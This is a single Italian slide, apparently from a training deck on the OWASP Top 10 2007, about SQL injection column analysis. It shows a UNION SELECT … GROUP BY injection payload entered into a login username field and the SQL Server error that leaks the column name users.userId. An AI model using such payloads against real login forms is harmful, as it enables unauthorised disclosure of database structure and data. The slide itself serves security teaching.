  SQL Injection – Analisi colonne Username = ' UNION SELECT * FROM users GROUP BY userName-- Password = pippo  Select userName from users where userName=  ‘ ' UNION SELECT * FROM users GROUP BY userName–  Utilizzando la keyword groupby è invece possibile ricavare  i nomi dei campi della tabella.  Error Type: Microsoft OLE DB Provider for SQL Server (0x80040E14) Column'users.userId' is invalid in the select list because it is not contained in either an aggregate function or the GROUP BY clause.  /securityloginrespond.asp, line 24  Top 10 2007 in dettaglio 2/10 